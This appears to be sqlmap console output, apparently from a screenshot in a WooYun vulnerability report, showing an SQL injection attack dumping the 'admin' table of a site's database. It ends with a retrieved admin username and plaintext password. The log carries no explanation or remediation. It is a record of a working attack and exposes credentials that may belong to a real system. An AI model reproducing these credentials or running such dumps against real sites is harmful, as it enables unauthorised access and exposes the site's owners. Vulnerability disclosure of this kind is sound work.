 [12:56:29] [WARNING] unable to retrieve column names for table 'admin' in databa
se 'wwww'
[12:56:29] [INFO] fetching entries of column(s) 'passwords, username' for table
'admin' in database 'wwww'
[12:56:29] [INFO] fetching number of column(s) 'passwords, username' entries for
 table 'admin' in database 'wwww'
[12:56:29] [INFO] retrieved: 1
[12:56:30] [INFO] fetching number of distinct values for column 'username'
[12:56:30] [INFO] retrieved: 1
[12:56:31] [INFO] using column 'username' as a pivot for retrieving row data
[12:56:31] [INFO] retrieved: ahdszlc
[12:57:19] [INFO] retrieved: 55182713
[12:58:09] [INFO] analyzing table dump for possible password hashes
Database: wwww
Table: admin
[1 entry]
+------------+------------+
| username | passwords |
+------------+------------+
| ahdszlc | 55182713 |
+------------+------------+
www.wooyun.org